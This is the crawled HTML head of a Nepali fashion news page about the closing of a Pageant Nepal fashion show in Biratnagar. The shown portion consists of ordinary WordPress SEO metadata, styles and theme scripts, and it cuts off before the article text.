

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pageantnepal.com/archives/727
body_size: 39203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pageantnepal.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg" /><link rel="icon" type="image/png" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/16x16.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pageantnepal.com/archives/727" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal" />
	<meta property="og:description" content="विराटनगर— १३, माघ ।  राजधानीमा मात्र केन्द्रित रहदै आएको फेशन शो लाई मोफसलम पनि स्थापित गर्नुपर्छ भन्ने धारणासहित राष्ट्रिय, अन्तराष्ट्रिय तथा नेपालका बिभिन्न स्थानहरुमा आयोजना गरेको फेशन शो सफलतापूर्वक सम्पन्न गर्दै आईरहेको पेजेन्ट नेपालको आयोजनामा पूर्वाञ्चलको विराटनगरमा पेजेन्ट नेपाल पूर्वाञ्चल फेशन शो,२०७५ भव्य रुपमा सम्पन्न भएको छ । बिराटनगरको पुष्पलाल चोक स्थित रमणीय भेन्यू ड्रिम गार्डेनमा [&hellip;]" />
	<meta property="og:url" content="https://www.pageantnepal.com/archives/727" />
	<meta property="og:site_name" content="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal" />
	<meta property="article:published_time" content="2019-01-28T10:03:52+00:00" />
	<meta property="article:modified_time" content="2019-01-28T10:13:51+00:00" />
	<meta property="og:image" content="https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469-1024x684.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pageantnepal.com/archives/727","url":"https://www.pageantnepal.com/archives/727","name":"‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","isPartOf":{"@id":"https://www.pageantnepal.com/#website"},"primaryImageOfPage":{"@id":"https://www.pageantnepal.com/archives/727#primaryimage"},"image":{"@id":"https://www.pageantnepal.com/archives/727#primaryimage"},"thumbnailUrl":"https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg","datePublished":"2019-01-28T10:03:52+00:00","dateModified":"2019-01-28T10:13:51+00:00","author":{"@id":"https://www.pageantnepal.com/#/schema/person/7e8f35edf178f6bce8eceef6864aa19a"},"breadcrumb":{"@id":"https://www.pageantnepal.com/archives/727#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pageantnepal.com/archives/727"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pageantnepal.com/archives/727#primaryimage","url":"https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg","contentUrl":"https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg","width":6016,"height":4016},{"@type":"BreadcrumbList","@id":"https://www.pageantnepal.com/archives/727#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pageantnepal.com/"},{"@type":"ListItem","position":2,"name":"‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा"}]},{"@type":"WebSite","@id":"https://www.pageantnepal.com/#website","url":"https://www.pageantnepal.com/","name":"Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","description":"Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pageantnepal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.pageantnepal.com/#/schema/person/7e8f35edf178f6bce8eceef6864aa19a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pageantnepal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73ae59a1d02a853d1014145387be8c79062aaa84449b17595472c9370c8f6165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73ae59a1d02a853d1014145387be8c79062aaa84449b17595472c9370c8f6165?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.pageantnepal.com/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; Feed" href="https://www.pageantnepal.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; Comments Feed" href="https://www.pageantnepal.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; ‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा Comments Feed" href="https://www.pageantnepal.com/archives/727/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pageantnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F727" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pageantnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F727&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pageantnepal.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.pageantnepal.com/wp-content/themes/PageantNepal-child/style.css?ver=8.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.pageantnepal.com/wp-content/themes/Newspaper/includes/demos/erotic/demo_style.css?ver=8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pageantnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pageantnepal.com/wp-json/wp/v2/posts/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pageantnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pageantnepal.com/?p=727' />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pageantnepal.com\/wp-admin\/","wpRestNonce":"609427b8d8","wpRestUrl":"https:\/\/www.pageantnepal.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.pageantnepal.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/www.pageantnepal.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e82222";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e82222;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e82222 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e82222 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e82222;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e82222 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
